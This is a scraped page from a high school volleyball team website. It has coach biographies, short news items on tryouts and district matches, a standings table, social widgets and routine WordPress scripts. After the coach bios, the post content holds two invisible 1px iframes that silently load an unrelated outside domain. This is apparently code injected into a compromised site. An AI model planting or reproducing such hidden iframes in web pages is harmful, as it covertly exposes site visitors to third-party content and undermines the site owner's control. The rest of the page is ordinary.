Coach Miranda is in her second season of coaching and teaching at Permian.  She is a graduate of Permian &#8211; Class of 2018.  In May 2024, she graduated from UT-Permian Basin with a Bachelor of Science in Human Performance with a concentration in coaching. </td>
</tr>
<tr>
<td style="text-align: justify; vertical-align: top;" valign="top"><strong>  <br />
<img loading="lazy" decoding="async" class="alignleft size-full wp-image-1025" src="https://permianvolleyball.com/wp-content/uploads/24paz.png" alt="" width="150" height="200" srcset="https://permianvolleyball.com/wp-content/uploads/24paz.png 150w, https://permianvolleyball.com/wp-content/uploads/24paz-96x128.png 96w, https://permianvolleyball.com/wp-content/uploads/24paz-24x32.png 24w" sizes="auto, (max-width: 150px) 100vw, 150px" />BREK PAZ</strong><br />
Coach Paz is entering her fifth year as a teacher and coach at Permian. She is a Mojo graduate of 2010. Brek played soccer at Angelo State University and later transferred to UTPB, where she graduated with a Bachelor of Biology degree with a minor in Psychology.  In 2019, Brek obtained her Master of Science Management Degree in Business Analytics from Abilene Christian University.</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
				</div><!-- .content -->		<div class="after-content">						<span class="clock-icon">					<time datetime="2025-08-01T02:23:44-05:00">August 1, 2025</time>				</span><!-- .clock-icon -->																			<p class="categories-wrapper">								<a href="https://permianvolleyball.com/category/team/" rel="category tag">Team Info</a>							</p><!-- .categories-wrapper -->																													</div><!-- .after-content -->					<div class="separator">			</div>	</article><!-- #post-## --><?php/** * The default template for displaying content * * Used for single, index, archive, and search contents. */?><article id="post-1084" class="post-1084 post type-post status-publish format-standard hentry category-stories tag-high-school tag-mojo tag-odessa-permian tag-panthers tag-texas tag-volleyball">					<h1 class="entry-title">				<a href="https://permianvolleyball.com/25-spring-tryouts/" rel="bookmark" title="Spring Tryout Results">Spring Tryout Results</a>			</h1>			<div class="before-content">	</div><!-- .before-content -->					<div class="content">					<p style="text-align: justify;">The Permian Volleyball Spring tryouts were recently held, and incoming 2025 freshmen that have qualified are listed below. We would like to thank all athletes that participated.<br />
 <a href="https://permianvolleyball.com/25-spring-tryouts/#more-1084" class="more-link">Read More</a></p>
				</div><!-- .content -->		<div class="after-content">						<span class="clock-icon">					<time datetime="2025-05-09T06:00:30-05:00">May 9, 2025</time>				</span><!-- .clock-icon -->																			<p class="categories-wrapper">								<a href="https://permianvolleyball.com/category/stories/" rel="category tag">News</a>							</p><!-- .categories-wrapper -->																													</div><!-- .after-content -->					<div class="separator">			</div>	</article><!-- #post-## --><?php/** * The default template for displaying content * * Used for single, index, archive, and search contents. */?><article id="post-286" class="post-286 post type-post status-publish format-standard hentry category-stories tag-high-school tag-lake-view tag-odessa-permian tag-san-angelo tag-texas tag-volleyball">					<h1 class="entry-title">				<a href="https://permianvolleyball.com/19-lee-1/" rel="bookmark" title="Permian Suffers First District Loss">Permian Suffers First District Loss</a>			</h1>			<div class="before-content">	</div><!-- .before-content -->					<div class="content">					<p style="text-align: justify;"><span style="font-size: 16px;">The Lady Panthers traveled to Midland Lee for a 2-6A clash.  The Lady Rebels came out on top (25-7, 26-24, 25-23) to hand Permian its first district loss.</span><br />
<span style="font-size: 16px;"> <a href="https://permianvolleyball.com/19-lee-1/#more-286" class="more-link">Read More</a></span></p>
				</div><!-- .content -->		<div class="after-content">						<span class="clock-icon">					<time datetime="2019-09-27T09:05:13-05:00">September 27, 2019</time>				</span><!-- .clock-icon -->																			<p class="categories-wrapper">								<a href="https://permianvolleyball.com/category/stories/" rel="category tag">News</a>							</p><!-- .categories-wrapper -->																													</div><!-- .after-content -->					<div class="separator">			</div>	</article><!-- #post-## --><?php/** * The default template for displaying content * * Used for single, index, archive, and search contents. */?><article id="post-278" class="post-278 post type-post status-publish format-standard hentry category-stories tag-high-school tag-lake-view tag-odessa-permian tag-san-angelo tag-texas tag-volleyball">					<h1 class="entry-title">				<a href="https://permianvolleyball.com/19-odessa-1/" rel="bookmark" title="Permian Wins District Home Opener">Permian Wins District Home Opener</a>			</h1>			<div class="before-content">	</div><!-- .before-content -->					<div class="content">					<p style="text-align: justify;"><span style="font-size: 16px;">The Lady Panthers and Bronchos met center court prior to the match for a sign of unity.  Once action began, Permian swept Odessa High in three (25-15, 25-22, 25-21) in Tuesday&#8217;s 2-6A home opener at the PHS Fieldhouse.</span><br />
<span style="font-size: 16px;"> <a href="https://permianvolleyball.com/19-odessa-1/#more-278" class="more-link">Read More</a></span></p>
				</div><!-- .content -->		<div class="after-content">						<span class="clock-icon">					<time datetime="2019-09-24T09:04:13-05:00">September 24, 2019</time>				</span><!-- .clock-icon -->																			<p class="categories-wrapper">								<a href="https://permianvolleyball.com/category/stories/" rel="category tag">News</a>							</p><!-- .categories-wrapper -->																													</div><!-- .after-content -->					<div class="separator">			</div>	</article><!-- #post-## -->
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://permianvolleyball.com/tag/odessa-permian/page/2/">2</a></div>
	</nav>	</div><!-- #main-content -->

	
<aside id="sidebar">

		<div class="sp-widget-align-none"><div class="sp-template sp-template-league-table">
	<div class="sp-table-wrapper"><table class="sp-league-table sp-league-table-1082 sp-data-table sp-sortable-table sp-responsive-table table_6972a52dc4d66 sp-scrollable-table" data-sp-rows="10"><thead><tr><th class="data-rank">Pos</th><th class="data-name">Team</th><th class="data-w">W</th><th class="data-l">L</th><th class="data-streak">Streak</th></tr></thead><tbody><tr class="odd sp-row-no-0"><td class="data-rank" data-label="Pos">1</td><td class="data-name" data-label="Team">Midland</td><td class="data-w" data-label="W">10</td><td class="data-l" data-label="L">1</td><td class="data-streak" data-label="Streak">W10</td></tr><tr class="even sp-row-no-1"><td class="data-rank" data-label="Pos">2</td><td class="data-name" data-label="Team">Legacy</td><td class="data-w" data-label="W">8</td><td class="data-l" data-label="L">3</td><td class="data-streak" data-label="Streak">L1</td></tr><tr class="odd sp-row-no-2"><td class="data-rank" data-label="Pos">3</td><td class="data-name" data-label="Team">Frenship</td><td class="data-w" data-label="W">7</td><td class="data-l" data-label="L">4</td><td class="data-streak" data-label="Streak">L1</td></tr><tr class="even sp-row-no-3"><td class="data-rank" data-label="Pos">4</td><td class="data-name" data-label="Team">Central</td><td class="data-w" data-label="W">3</td><td class="data-l" data-label="L">7</td><td class="data-streak" data-label="Streak">L1</td></tr><tr class="odd sp-row-no-4"><td class="data-rank" data-label="Pos">5</td><td class="data-name" data-label="Team">Permian</td><td class="data-w" data-label="W">2</td><td class="data-l" data-label="L">8</td><td class="data-streak" data-label="Streak">L2</td></tr><tr class="even sp-row-no-5"><td class="data-rank" data-label="Pos">6</td><td class="data-name" data-label="Team">Odessa</td><td class="data-w" data-label="W">1</td><td class="data-l" data-label="L">9</td><td class="data-streak" data-label="Streak">L4</td></tr></tbody></table></div><div class="sp-league-table-link sp-view-all-link"><a href="https://permianvolleyball.com/table/25-standing/">View full table</a></div></div>
</div><div class="sidebar-before-title"></div><h3 class="sidebar-title">Follow &#038; Like Us</h3><div class="sidebar-after-title"></div>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:375px;position:absolute;;text-align:left"><div style='width:50px; height:50px;margin-left:25px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/permianvolleyball/' id='sfsiid_facebook_icon' style='width:50px;height:50px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://permianvolleyball.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/chrome_grey/chrome_grey_facebook.png' width='50' height='50' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/permianvolleyball/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://permianvolleyball.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" width="200" data-href="https://permianvolleyball.com/19-odessa-1/"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpermianvolleyball.com%2Ftag%2Fodessa-permian' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://permianvolleyball.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:50px; height:50px;margin-left:25px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://twitter.com/PermianSports' id='sfsiid_twitter_icon' style='width:50px;height:50px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://permianvolleyball.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/chrome_grey/chrome_grey_twitter.png' width='50' height='50' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='https://twitter.com/PermianSports' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://permianvolleyball.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=pemiansports">
			<img data-pin-nopin= true src="https://permianvolleyball.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/en_US_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
			</a></div></div></div></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	
</aside><!-- #sidebar --></div><!-- #main-content-wrapper -->

<div id="footer-cols">

	<div id="footer-cols-inner">

				<div class="col3a">
					</div><!-- .col3a -->
		
				<div class="col3b">
						
		</div><!-- .col3b -->
		
				<div class="col3c">
					</div><!-- .col3c -->
		
		<div class="clear">
		</div><!-- .clear -->

	</div><!-- #footer-cols-inner -->

</div><!-- #footer-cols -->					<nav id="footer-menu">                        <div class="menu-foot-menu-container"><ul id="menu-foot-menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://permianvolleyball.com/">Home</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://permianvolleyball.com/category/stories/">News</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1104"><a href="https://permianvolleyball.com/schedule/">Schedules</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-275"><a href="https://permianvolleyball.com/coaches/">Coaches</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-276"><a href="https://permianvolleyball.com/25-var/">Roster</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-44"><a href="https://permianvolleyball.com/boosters/">Booster Club</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://permianvolleyball.com/contactus/">Contact Us</a></li>
</ul></div>                    </nav>					<div class="clear">					</div>				</div><!-- #footer-content-wrapper -->			</footer>			<div id="footer-bottom-area">				<div id="footer-bottom-content-wrapper">					<div id="copyright">						<p>													 	 							Created by Sportz Designs						</p>					</div><!-- #copyright -->				</div>			</div><!-- #footer-main -->		</div><!-- #body-content-wrapper -->		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/multisport/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://permianvolleyball.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type="text/javascript" src="https://permianvolleyball.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://permianvolleyball.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://permianvolleyball.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/permianvolleyball.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://permianvolleyball.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://permianvolleyball.com/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script type="text/javascript" id="sportspress-js-extra">
/* <![CDATA[ */
var localized_strings = {"days":"days","hrs":"hrs","mins":"mins","secs":"secs","previous":"Previous","next":"Next"};
//# sourceURL=sportspress-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://permianvolleyball.com/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.26" id="sportspress-js"></script>
<script type="text/javascript" src="https://permianvolleyball.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://permianvolleyball.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://permianvolleyball.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://permianvolleyball.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"3ba92db20a","ajax_url":"https://permianvolleyball.com/wp-admin/admin-ajax.php","plugin_url":"https://permianvolleyball.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://permianvolleyball.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc9BqMUAAAAAELFK9Cchfvpx7MXxoW4SH9hgs0I&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://permianvolleyball.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc9BqMUAAAAAELFK9Cchfvpx7MXxoW4SH9hgs0I",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://permianvolleyball.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://permianvolleyball.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://permianvolleyball.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<progress class="readingProgressbar" 
						data-height="5" 
						data-position="top" 
						data-custom-position="" 
						data-foreground="#cc0000" 
						data-background="#555555" 
						value="0"></progress>	</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc9BqMUAAAAAELFK9Cchfvpx7MXxoW4SH9hgs0I&co=aHR0cHM6Ly9wZXJtaWFudm9sbGV5YmFsbC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cykb1elsgai2
body_size: 48806
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
